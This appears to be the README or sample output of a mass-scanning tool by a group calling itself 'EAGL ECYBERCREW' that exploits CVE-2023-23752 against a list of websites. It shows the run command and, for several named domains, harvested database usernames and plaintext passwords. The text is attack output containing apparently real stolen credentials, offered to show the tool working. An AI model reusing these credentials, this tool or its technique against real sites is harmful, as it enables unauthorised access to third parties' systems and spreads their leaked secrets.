 # bash a.sh -t t.txt
EAGL ECYBERCREW
| • AUTHOR | 0xWhoami35 |
| • GITHUB | https://github.com/0xWhoami35 |
[CVE-2023-23752] - https://202.44.73.161/th .: [Scanning!]
[+] Domain : https://202.44.73.161/th
[+] Username : c3cgau
[+] Password : bcEpLVW5x2#Ayh
[CVE-2023-23752] - https://emailmarketing.co.il .: [Scanning!]
[+] Domain : https://emailmarketing.co.il
[+] Username : goviqiiq_joom998
[+] Password : 4pr7][SSg]3u@U
[CVE-2023-23752] - https://cgau.nida.ac.th/th .: [Scanning!]
[+] Domain : https://cgau.nida.ac.th/th
[+] Username : c3cgau
[+] Password : bcEpLVW5x2#Ayh
[CVE-2023-23752] - http://rso.gie-vso.fr/ .: [Scanning!]